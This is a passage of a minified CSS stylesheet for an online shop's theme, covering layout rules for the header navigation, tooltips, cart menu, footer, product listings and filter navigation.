nav>ol>li{border-right:none}@media (max-width:1600px){.components-top-nav{grid-template-areas:"logo search account-cart" "navigation navigation navigation";grid-template-columns:15% 70% 15%;grid-template-rows:65% 40%}}@media (max-width:1148px){.components-top-nav{grid-template-areas:"logo search account-cart" "navigation navigation navigation";grid-template-rows:65% 40%}}@media (max-width:880px){.components-top-nav{display:grid;grid-template-areas:"menu search account-cart" ". logo account-cart";grid-template-columns:10% 80% 10%;grid-template-rows:40% 60%}}@media (max-width:705px){.components-top-nav{grid-template-columns:15% 70% 15%}}@media (max-width:500px){.components-top-nav{grid-template-areas:"menu search account-cart" "phone logo account-cart";grid-template-rows:40% 60%}}@media (max-width:880px){.logo-at-top{margin:auto}}.logo{display:block;max-width:200px;min-width:180px;padding-bottom:10px;padding-left:10px;padding-top:10px;text-align:center;z-index:99}@media (max-width:880px){.logo{display:block;max-width:140px;min-width:140px;padding:5px;text-align:center;z-index:99}}@media (max-width:500px){.logo{margin-top:0!important;padding-top:5px}}div#account-cart-wrapper .label{font-weight:700}@media (min-width:1148px){div#account-cart-wrapper{align-items:flex-start;display:flex;flex-direction:column;justify-content:flex-start}}@media (min-width:881px) and (max-width:1148px){div#account-cart-wrapper{align-items:center;display:flex;flex-direction:column;justify-content:space-around}}@media (min-width:300px) and (max-width:880px){div#account-cart-wrapper{justify-content:start}}@media (max-width:1122px){.account-cart-wrapper{padding:0}}@media (max-width:880px){div#account-cart-wrapper{margin-top:0}}.tooltipster{display:inline-block;height:15px;left:3px;position:relative;top:0;width:15px}.tooltipsterImg{height:15px;position:absolute;right:10px;top:10px;width:15px}.tooltipster-sidetip.tooltipster-light .tooltipster-box{background:#ededed;border:1px solid #ccc;border-radius:3px}.tooltipster-sidetip.tooltipster-light .tooltipster-content{color:#666}.tooltipster-sidetip.tooltipster-light .tooltipster-arrow{height:9px;margin-left:-9px;width:18px}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow{height:18px;margin-left:0;margin-top:-9px;width:9px}.tooltipster-sidetip.tooltipster-light .tooltipster-arrow-background{border:9px solid transparent}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom
	.tooltipster-arrow-background{border-bottom-color:#ededed;top:1px}.tooltipster-sidetip.tooltipster-light.tooltipster-left
	.tooltipster-arrow-background{border-left-color:#ededed;left:-1px}.tooltipster-sidetip.tooltipster-light.tooltipster-right
	.tooltipster-arrow-background{border-right-color:#ededed;left:1px}.tooltipster-sidetip.tooltipster-light.tooltipster-top
	.tooltipster-arrow-background{border-top-color:#ededed;top:-1px}.tooltipster-sidetip.tooltipster-light .tooltipster-arrow-border{border:9px solid transparent}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom
	.tooltipster-arrow-border{border-bottom-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-left
	.tooltipster-arrow-border{border-left-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-right
	.tooltipster-arrow-border{border-right-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-top
	.tooltipster-arrow-border{border-top-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom
	.tooltipster-arrow-uncropped{top:-9px}.tooltipster-sidetip.tooltipster-light.tooltipster-right
	.tooltipster-arrow-uncropped{left:-9px}.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;max-width:180px;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-backface-visibility:hidden;transform:scale(0);transition-property:transform}.tooltipster-grow.tooltipster-show{transform:scale(1);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;transform:rotate(4deg);transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;transform:rotate(0);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{transition-property:top;transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{opacity:0;top:0!important;transition-property:all}.tooltipster-slide{transition-property:left;transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{left:0!important;opacity:0;transition-property:all}@keyframes tooltipster-fading{0%{opacity:0}to{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}to{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}to{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px;text-align:center}.tooltipster-sidetip .tooltipster-content a{margin-top:5px;overflow:hidden;text-overflow:clip;white-space:normal;width:150px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;left:0;margin-top:-10px;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltip_templates{display:none}div#algolia-searchbox{align-items:center;display:flex;flex-direction:row;justify-content:center}.input-box{justify-content:left}.tooltip-alignment{align-items:flex-start}.one-step-checkout .col-right,.one-step-checout .col-left{padding:0}.one-step-checkout .input-box{margin:0}#search{font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400;height:32px;margin-top:5px;padding-right:40px}@media (min-width:771px){#search{font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400;height:32px;margin-top:5px;padding-right:40px;width:50%}}.searchbutton{background:linear-gradient(60deg,var(--primary) 0 13%,var(--hover) 20%,var(--primary) 27%,var(--primary));background-position:100% 50%;background-size:300% 200%;border:none;color:#fff;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:17px;height:32px;line-height:1.5;margin-top:5px!important;padding:0 14px;transition:background-position .5s}@media (max-width:550px){button.searchbutton{display:none}}.hamburger-phone-wrapper{align-items:start;display:flex;flex-direction:column;justify-content:space-between;margin-left:10px;margin-top:5px}@media (min-width:881px){.hamburger-phone-wrapper,.menu-at-top{display:none}}.ham{border:1px solid var(--secondary);border-radius:2px;margin:auto;padding:3px}.ham:hover{cursor:pointer}.ham .bar{border-top:1px solid var(--secondary);display:block;height:0;margin:5px auto;transition:all .1s cubic-bezier(.4,0,0,1);width:30px!important}.events-for-mobile-nav{pointer-events:none}.menu-at-top button{background:transparent;border:none;color:var(--secondary);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;line-height:1.5}#account-icon{width:35px}.sort-filter-icon{min-width:120px}ol.nav-primary{display:flex}@media (min-width:881px){ol.nav-primary li.level1{font-size:17px;padding:7px 0 7px 5px}ol.nav-primary li a{color:var(--secondary)}ol.nav-primary li.level0{font-size:17px;padding-left:5px;padding-right:5px}}.header-tel-link{height:35px;margin-bottom:2px}@media (min-width:881px){#header-nav{display:flex;margin:auto}a.skip-link.skip-nav{display:none}}.skip-content{display:none}.skip-content.skip-active{background-color:var(--successbkg);display:block;font-size:15px!important;position:absolute;width:100%;z-index:200}@media (max-width:879px){div#header-nav{margin-top:0!important}li.level0{border-bottom:1px solid var(--border)}}@media (min-width:879px){.nav-primary li.level1:not(:last-child){border-bottom:1px solid #ccc}}@media (min-width:1314px){.nav-primary li.level0 ul{background-color:var(--white);border:1px solid var(--border);left:5px;margin-bottom:5px;opacity:0;padding:0 5px;position:absolute;top:30px;transform:translateY(-10px);transition:opacity .2s ease,transform .3s ease,visibility 0s .2s;visibility:hidden;width:300px;z-index:10}}@media (min-width:879px) and (max-width:1313px){.nav-primary li.level0 ul{background-color:var(--white);border:1px solid var(--border);left:5px;margin-bottom:5px;opacity:0;padding:0 5px;position:absolute;top:27px;transform:translateY(-10px);transition:opacity .2s ease,transform .3s ease,visibility 0s .2s;visibility:hidden;width:300px;z-index:10}}@media (max-width:879px){.nav-primary li.parent>a:after{border-bottom:5px solid transparent;border-left:5px solid var(--navfont);border-right:none;border-top:5px solid transparent;content:"";display:block;height:0;left:-7px;margin-top:-5px;position:absolute;top:50%;width:0}.nav-primary li.parent.menu-active>a:after,.nav-primary li.parent.sub-menu-active>a:after{border-bottom:none;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid var(--navfont);content:"";display:block;height:0;left:-7px;margin-top:-5px;position:absolute;top:50%;width:0}}@media (max-width:879px) and (min-width:500px){.nav-primary li.level0>a{font-size:19px}}@media (max-width:879px){.nav-primary li.level0 ul{margin-left:10px;width:100%}}.nav-primary .menu-active>ul.level0,.nav-primary li.level0 li.sub-menu-active>ul{opacity:1;transform:translateY(0);transition:opacity .3s ease,transform .3s ease;visibility:visible}@media (max-width:880px){ol.nav-primary{display:flex;flex-direction:column}}@media (max-width:879px){ol.nav-primary{padding-left:15px;padding-right:15px;width:100%}}@media (max-width:500px){a.level0{font-size:17px!important}}#search_mini_form .input-box{padding-top:0;position:relative}#search_mini_form .search-button{background:none;border:0;height:40px;position:absolute;right:0;text-indent:-9999px;top:0;width:40px}#search_mini_form .search-button:before{background-position:4px -146px;content:"";height:30px;left:50%;margin-left:-15px;margin-top:-15px;position:absolute;top:50%;width:30px}#search_mini_form .search-button:hover:before{opacity:.8}#search_mini_form .search-button:active:before{margin-left:-13px;margin-top:-13px}.skip-account:not(.skip-active):hover .icon .phone_icon{background-position:-46px -44px}.skip-account .icon .phone_icon{background-position:4px -44px}@media (max-width:879px){div #header-account.skip-content.skip-active{padding:5px 0;position:absolute!important;z-index:200000}}@media (max-width:500px){#header-account.skip-active{margin-top:10px;right:10px}}#account-menu-trigger{position:relative}#header-account.skip-active{background:var(--white);border:1px solid var(--border);font-size:15px!important;opacity:1;padding:0 5px;position:absolute;top:70px;transform:translateY(0);transition:transform .3s ease,opacity .3s ease,visibility 0s 0s;visibility:visible;width:120px;z-index:200}@media (min-width:300px) and (max-width:880px){#header-account{display:none}}#header-account a{color:var(--secondary)}#header-account{background:var(--white);border:1px solid var(--border);opacity:0;padding:0 5px;position:absolute;top:70px;transform:translateY(-10px);transition:transform .3s ease,opacity .3s ease,visibility 0s .3s;visibility:hidden;width:120px;z-index:200}#header-account a{border-bottom:1px solid var(--border);display:block;font-size:17px;padding:7px 0 7px 5px;position:relative}#header-account a:hover{color:var(--primary)}.skip-cart:not(.skip-active):hover .icon{background-position:-50px -95px}.skip-cart .icon{background-position:0 -95px!important;margin-bottom:-10px!important;margin-top:30px!important}@media (max-width:800px){.skip-cart .icon{margin-top:65px}}@media (max-width:450px){.skip-cart .icon{margin-bottom:1px;margin-left:160px}}@media (min-width:771px){.skip-cart{width:auto}#header-cart.skip-active{background:#fff;border:1px solid var(--border);display:block;position:absolute;right:2px;top:45px;width:320px;z-index:200}}@media (max-width:800px){#header-cart.skip-active{padding-top:44px}}.skip-cart .label{margin-right:15px}.skip-cart .count{background:var(--primary);border-radius:12px;color:#fff;display:inline-block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:11px;font-style:normal;font-weight:400;height:22px;line-height:22px;position:relative;right:10px;text-align:center;top:-16px;width:22px;z-index:5}@media (max-width:1148px){.skip-cart .count,.skip-cart .label{display:none}}@media (max-width:1121px){a.skip-link.skip-account .label{display:none}}.skip-link.skip-active .count{color:#fff}@media (min-width:200px) and (max-width:771px){.icon-account .user-icon{right:60px!important}}.skip-cart.no-count .count{display:none}.skip-cart{color:var(--secondary);font-size:16px}.reg-sign{padding:0!important;text-align:center}.skip-cart:hover{text-decoration:none}.skip-cart .count{background:none;border-radius:0;font-size:14px;margin-left:-10px;position:static}.skip-cart .count:before{content:"("}.skip-cart .count:after{content:")"}.skip-cart .count,.skip-link.skip-active .count{color:var(--secondary)}.skip-cart .count.empty{display:none}.cart-menu .empty{padding:20px;text-align:center}.cart-menu .actions{overflow:hidden;padding:15px}.cart-menu .actions .button{float:left;width:48%}.cart-menu .actions .button+.button{margin-left:4%}.cart-menu .subtotal{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:24px;font-style:normal;font-weight:400;line-height:1.2;padding:0 15px 15px}.mini-cart-list{margin-bottom:5px}.mini-cart-list li{border-top:1px solid var(--border);font-size:13px;line-height:1.35;min-height:90px;padding:15px 15px 15px 90px;position:relative}.mini-cart-list .product-name{display:inline-block}.mini-cart-list .product-image{left:15px;position:absolute;top:15px}.mini-cart-list .product-image img{height:50px;width:50px}.mini-cart-list .has-options{color:#a0a0a0;font-size:12px;margin-bottom:0}.cart-menu .last-added{border-top:1px solid var(--border);font-size:13px;padding:10px 15px 15px}.footer,.footer button{font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400}.footer{border-top:2px solid var(--h1h2bottomborder);clear:both;padding-top:20px;width:100%}.footer-banner{background-color:var(--primary);bottom:0;left:0;padding:3px;position:absolute;width:100%}@media (max-width:479px){.footer{padding-top:15px}}.footer .block-title{border-bottom:0;padding:3px 0}.footer .block-title strong{font-weight:400}.footer .block-title,.footer address{color:var(--primary)}.footer .links{float:left;margin-bottom:30px;padding:0 30px 0 0;width:17%}.footer .links li{line-height:1.4;padding:4px 0;word-break:break-all}.footer .links a{color:var(--secondary)}.footer .links a:hover{color:var(--primary)}.footer .block-subscribe{float:right;margin-bottom:30px;width:320px}.footer .block-subscribe,.footer .links{font-size:12px}.footer .form-subscribe-header{display:none}.footer .links.social-media em{background-image:url(../images/social_icons.png);background-repeat:no-repeat;display:inline-block;margin-right:7px;vertical-align:middle;width:13px}@media (min-device-pixel-ratio:2),(min-resolution:192dpi),(min-resolution:2dppx){.footer .links.social-media em{background-image:url(../images/social_icons@2x.png);background-size:50px 125px}}.footer .links.social-media em.facebook{background-position:0 0;height:13px}.footer .links.social-media a:hover em.facebook{background-position:-25px 0}.footer .links.social-media em.twitter{background-position:0 -24px;height:13px}.footer .links.social-media a:hover em.twitter{background-position:-25px -24px}.footer .links.social-media em.youtube{background-position:0 -49px;height:13px}.footer .links.social-media a:hover em.youtube{background-position:-25px -49px}.footer .links.social-media em.pinterest{background-position:0 -74px;height:15px}.footer .links.social-media a:hover em.pinterest{background-position:-25px -74px}.footer .links.social-media em.rss{background-position:0 -99px;height:13px}.footer .links.social-media a:hover em.rss{background-position:-25px -99px}.footer .block-subscribe .input-box{float:left;padding-top:0;width:65.625%}.footer .block-subscribe .input-text{border-radius:0;border-right:0;width:100%}.footer .block-subscribe .block-content{padding-top:7px}.footer .block-subscribe .block-content:after{clear:both;content:"";display:table}.footer .block-subscribe .actions{float:left;margin:0;width:34.375%}.footer .block-subscribe .actions .button{float:left;height:30px;line-height:17px}.footer .bugs,.footer address{clear:both}.footer .bugs{display:none}.footer .currency-switcher,.footer .form-language,.footer .store-switcher{clear:both;margin-bottom:10px}.footer .currency-switcher,.footer .form-language{display:none}.footer address{border-top:1px solid var(--border);font-size:11px;margin-top:30px;padding:30px 0;text-align:center;width:100%}@media (max-width:1199px){.footer .links{margin-right:3.125%;padding-right:0;width:22.65625%}.footer .links:nth-child(4){margin-right:0}.footer .block-subscribe{clear:both;float:none;margin:0 auto 30px}}@media (max-width:770px){.footer .currency-switcher,.footer .form-language{display:block}}@media (max-width:599px){.footer .links{margin-right:0;width:48.4375%}.footer .links:nth-child(odd){clear:both;margin-right:3.125%}.footer .block-subscribe{clear:both;float:left;width:100%}}.category-title h1,body.catalogsearch-result-index .page-title h1{border-bottom:none}.category-image{margin-bottom:1.5em}.products-grid .actions .button,.products-list .action .button{white-space:normal}.parts-finder .product-name{padding-top:10px}.products-grid .product-name{word-wrap:break-word}h2.product-name,h3.product-name,h4.product-name,h5.product-name,p.product-name{color:var(--secondary);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:24px;font-size:13px;font-style:normal;font-weight:500;font-weight:400;line-height:1.2;line-height:1.4;margin:0 0 .5em;text-rendering:optimizeLegibility}h2.product-name a,h3.product-name a,h4.product-name a,h5.product-name a,p.product-name a{color:var(--secondary)}h2.product-name a:hover,h3.product-name a:hover,h4.product-name a:hover,h5.product-name a:hover,p.product-name a:hover{color:var(--primary);text-decoration:none}@media (max-width:770.999px){.products-grid{justify-content:center}}.products-grid .product-name,.products-list .product-name{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:16px;font-style:normal;font-weight:400;margin-bottom:5px;margin-left:5px}.products-grid .product-name a,.products-list .product-name a{font-weight:500}@media (max-width:800px){.products-grid .product-name,.products-list .product-name{font-size:15px}}@media (max-width:600px){.products-grid .product-name,.products-list .product-name{font-size:17px}}.products-grid{position:relative}.products-grid>li{padding:5px;position:relative}.products-grid .product-info{position:relative}.discount-qty-label{grid-area:qty-label}.regular-price{grid-area:price}button.button.btn-cart{margin-top:0}li.item.last.even,li.item.last.odd{border:none}.products-grid .actions{margin-bottom:3px;width:100%}@media (max-width:500px){.products-grid .actions{bottom:0}}.products-grid .ratings .rating-box{margin:0 auto}.products-grid .ratings .amount{display:none}.products-grid .price-box{font-size:13px}.products-grid .add-to-links{margin-bottom:0}.products-grid>li:nth-child(2n){margin-right:0}.products-grid .product-image{gap:3px}.products-grid .product-image:after,.products-grid .product-image:before{content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.products-grid .product-image:before{background-color:#fff;opacity:.8;z-index:2}.products-grid .product-image:after{background-image:url(../images/opc-ajax-loader.gif);background-position:50%;background-repeat:no-repeat;z-index:3}.products-grid .product-image.loading{position:relative}.products-grid .product-image.loading:after,.products-grid .product-image.loading:before{display:block}.products-list{margin-bottom:20px;margin-top:20px}.products-list>li{border-bottom:1px solid var(--h1h2bottomborder);margin-bottom:20px;padding-bottom:20px}.products-list>li:after{clear:both;content:"";display:table}.products-list>li .product-image{float:left}.products-list>li .product-image img{max-width:100%;width:100%}.products-list>li:last-child{border-bottom:none;padding-bottom:0}.products-list .product-shop{float:right;width:66.66667%}.products-list .product-shop .product-name{margin-bottom:0}.products-list .product-shop .ratings{margin:0}.products-list .product-shop .ratings .rating-box,.products-list .product-shop .ratings .rating-links{float:left;margin-right:7px}.products-list .product-shop .ratings .rating-links{margin-top:4px}.products-list .product-shop .price-box{margin-top:0}.products-list .product-shop .price-box .price{font-size:17px}.products-list .product-shop .action{margin:7px 0}.products-list .product-shop .desc{margin-top:7px}.products-list .product-shop .desc,.products-list .product-shop .product-primary{overflow:hidden}.products-list .product-shop .product-secondary{clear:right;float:right;text-align:right;width:35%}@media (min-width:480px){.products-list .product-name a{font-size:17px}}@media (max-width:1279px){.products-list .product-shop .desc,.products-list .product-shop .product-primary{float:left;padding-right:20px;width:60%}.products-list .product-shop .product-secondary{float:right;width:40%}}@media (max-width:600px){.products-list .product-shop .price-box .special-price{padding-left:0}.products-list .product-shop .desc,.products-list .product-shop .product-primary,.products-list .product-shop .product-secondary{float:none;padding-right:0;text-align:left;width:100%}}.related-swiper-only .swiper-wrapper{align-items:center;justify-content:center;padding-top:3px}.related-swiper-container{gap:5px;width:100%}.containing-related .swiper-arrow-container,.related-swiper-container{align-items:center;display:flex;justify-content:center}.swiper-container.related-swiper-only{margin-left:0;margin-right:0}#recently-viewed-items .product-image,.mini-products-list .product-image,.related-swiper-only .product-image,.upsell-swiper-only .product-image{height:100px;margin-right:5px;max-width:100px;min-width:100px}#recently-viewed-items .product-image{margin-bottom:0}.mini-products-images-list:after,.mini-products-list li:after{clear:both;content:"";display:table}.mini-products-images-list li.item{float:left;margin:0;padding:0 5px 10px 0;width:50%}.mini-products-images-list li.item:nth-child(2n){padding-left:5px;padding-right:0}.mini-products-images-list li.item .product-image{display:block}.mini-products-images-list li.item .product-image img{max-width:100%;width:100%}.category-image{border:1px solid var(--border);padding:10px}.category-image img{max-width:100%;width:100%}.category-image img:hidden{display:none}.block-layered-nav .subtitle--filter{border-style:solid;border-width:1px;color:var(--navfont)!important;cursor:pointer;display:none;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:16px;font-style:normal;font-weight:500;font-weight:400;line-height:1.4;margin:0;position:relative;text-rendering:optimizeSpeed;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}@media (max-width:770.999px){.block-layered-nav .subtitle--filter{flex:1;width:unset}}.currently h3,.filter-state-box .block-content p{font-size:20px}.currently h3{color:var(--navfont)!important;margin-bottom:0}.block-layered-nav .block-content .toggle-tabs{display:none}.block-layered-nav .block-content>dl>dt,.currently #narrow-by-list .filter-button>dt{border-bottom:2px solid var(--border);color:var(--navfont);display:block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:1.4;margin-bottom:0;position:relative;text-rendering:optimizeSpeed;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.currently #narrow-by-list .filter-button>dt{padding-left:5px!important}#narrow-by-list .currently{width:100%}#mobile-sorter .accordion-item{display:inline-block}@media (min-width:771px){.filter-button{margin:10px 0}.mobile-sort.block.block-layered-nav.block-layered-nav--no-filters{display:none}.without-float{display:flex}}.flex-for-filtered{color:var(--primary)}@media (max-width:770.999px){.block-layered-nav .block-content>dl>dt,.currently #narrow-by-list .filter-button>dt{color:var(--secondary);font-size:18px}.block-layered-nav dl dd{padding-left:0!important}.mobile-sort .filter-state-box{display:none}.currently #narrow-by-list .filter-button>dt{border-bottom:none;padding:15px 10px!important}.sidebar .block.block-layered-nav{border-bottom:none}.filter-accordion .mobile-filter-sort{background-color:var(--successbkg);border-bottom:2px solid var(--border)!important;padding:0 5px 10px}.block-layered-nav--no-filters .block-title{display:none}.col-left-first .block-layered-nav p.subtitle{color:var(--navfont)!important;font-size:20px;padding:0;text-align:center}.block-layered-nav .block-content{margin:auto;padding:10px}.block-layered-nav .block-content>dl>dt{border-bottom-width:0;cursor:pointer}#fs-button{align-items:center;display:flex;font-size:18px;justify-content:right;margin-bottom:0;margin-right:10px;width:100%}p.subtitle.subtitle--filter.active:after{border:5px solid transparent;border-top:5px solid var(--primary);content:"";display:block;height:0;left:-15px!important;position:relative;top:-15px!important;width:0}.sort-by-label,.sort-label-div{max-height:100%}.block-layered-nav .block-content>dl>dd{display:none}.block-layered-nav .block-content.accordion-open>dl>dt.current{border-bottom-width:1px}.block-layered-nav .block-content.accordion-open>dl>dd.current{display:block;width:100%}.block-layered-nav .subtitle--filter{border:0;display:block;margin-bottom:0}#narrow-by-list,#narrow-by-list2{border-top:0}.block-layered-nav dl ol>li>a{color:var(--secondary)}.block-layered-nav dl ol>li>a:hover{text-decoration:none}p.subtitle.subtitle--filter active{border-bottom:4px solid transparent;border-left:4px solid var(--primary);border-right:none;border-top:4px solid transparent}.col-left.sidebar.col-left-first{background-color:var(--white);height:100%;position:sticky;top:0;z-index:100}dl#narrow-by-list{display:flex;flex-wrap:wrap;gap:.5%;transition:.3s ease-in-out}.mobile-sort{display:none}.mobile-filter.active,.mobile-sort.active{display:block;padding-bottom:10px}.desktop-filter{display:none}.filter-button{width:33%}.filter-button dd{margin-bottom:0!important;margin-top:0!important}.filter-button{background-color:var(--white);display:inline-block;flex-direction:column;margin-bottom:10px;width:100%}.block-layered-nav .block-content>dl>dd{padding:0!important;width:100%}.currently h3{text-align:end}.currently #narrow-by-list{gap:1%}#mobile-sorter{padding-bottom:10px}.actions-mobile .actions a{color:var(--required)!important;font-size:11px!important}.down-filter,.up.up-filter{margin-left:0;margin-right:5px}.up.up-filter{border-bottom:5px solid transparent;border-left:5px solid var(--primary);border-right:none;border-top:5px solid transparent}.filter-accordion h3{color:var(--secondary)!important;font-size:18px;font-weight:400;margin-bottom:0}.sort-filter-icons{height:18px;width:18px}#mobile-sorter{background-color:var(--white);border-bottom:5px solid var(--border);margin:auto;width:100%}.currently #narrow-by-list{flex-direction:column;justify-content:end;width:100%}#narrow-by-list .filter-button dt{color:var(--primary)!important}.currently{align-items:center;display:flex;flex-direction:column;justify-content:center}#show-btn{font-size:12px;padding:0 3px}.block-layered-nav .block-content>dl>dt{border-bottom:1px solid var(--border);padding:15px 10px}.sorter>.sort-by{align-items:center;display:flex;justify-content:center}.mobile-filter-sort p.subtitle{margin-top:5px}.toggle-buttons.sort button{background-color:var(--white);border:1px solid var(--border);border-radius:0;font-size:16px;margin-top:0}.filter-state-box{background-color:var(--white);display:flex;flex-direction:column;gap:15px;justify-content:space-between;margin:auto;width:100%}.mobile-state-box{order:-1}.toggle-buttons.sort{display:flex;flex-wrap:wrap;gap:7px;justify-content:center;padding:15px}.filter-accordion .block-layered-nav{width:100%}}@media (max-width:430px){.filter-state-box{width:100%}}.toggle-buttons.sort .toggle-button.active{background-color:var(--h1);border:1px solid var(--primary);color:var(--primary)}@media (min-width:550px) and (max-width:770.999px){.filter-accordion .block-layered-nav{margin:auto;padding-bottom:10px;width:100%}}.block-layered-nav .block-content>dl>dd{border-width:0 1px;margin:0;padding:0 10px 10px 5px}.block-layered-nav .block-content>dl>dd:last-child{border-width:0 1px 1px}#nav{display:flex;justify-content:space-around;width:100%;z-index:100000}.block-layered-nav dl dd{margin-bottom:5px;margin-top:5px;padding-left:5px}.block-layered-nav dl dd ol>li>a,.block-layered-nav dl dd ol>li>span{display:block}.block-layered-nav dl dd ol>li>a .count{color:#a0a0a0}@media (min-width:771px){.block-layered-nav .block-content>dl>dt:after{display:none}}.block-layered-nav .currently .subtitle{color:var(--secondary);display:block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:18px;font-style:normal;font-weight:400;font-weight:500;line-height:1.4;margin:0 0 10px;text-rendering:optimizeSpeed}.block-layered-nav .currently ol li .label{font-weight:500}.block-layered-nav .currently ol li:after{clear:both;content:"";display:table}.block-layered-nav .actions{text-align:right}.block .actions a{color:var(--primary)}.document-container{align-content:flex-start;display:flex;flex-wrap:wrap;gap:16px;justify-content:center;margin-bottom:20px}.document-card{align-items:center;border:1px solid var(--border);box-shadow:0 4px 8px rgba(0,0,0,.1);display:flex;flex-direction:column;margin:0;width:310px}.document-card.gray-button a{background-color:var(--secondary);border-radius:2px;color:var(--white);margin-bottom:10px;padding:5px 10px;text-align:center}.document-card img{max-height:auto;max-width:200px}.document-card>div{display:flex;flex-direction:column;padding-left:8px;padding-right:8px;width:100%}.document-card h2{background-color:var(--successbkg);border-bottom:1px solid var(--border);color:var(--navfont);font-size:1.2em;padding:10px 5px;text-align:center;width:100%}.document-card a{font-size:1em;width:100%!important}.document-card button:hover{background-color:var(--navfont)}.product-view .product-essential .extra-info .ratings .amount,.product-view .product-essential .extra-info .ratings .rating-box{float:left}.product-view .product-essential .extra-info .ratings .rating-box{margin-right:10px;margin-top:8px}.product-view .product-essential .extra-info .ratings:after,.product-view .product-essential:after{clear:both;content:"";display:table}.product-view .product-img-box .product-name h1,.product-view .product-shop .product-name .h1{border:0;color:var(--navfont);margin-bottom:10px}@media (min-width:850px){.product-img-box{position:sticky;top:5px}}.configurable-product-main .product-options .input-box label{border:1px solid var(--border);margin-bottom:5px;padding:5px}.configurable-product-main .product-options .input-box input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid var(--border);border-radius:50%;height:20px;margin-right:5px;width:20px}.configurable-product-main .product-options .input-box input:before{background-color:var(--primary);border-radius:50%;content:"";display:block;height:10px;margin:4px auto;transform:scale(0);transition:transform .2s ease;width:10px}.configurable-product-main .product-options .input-box 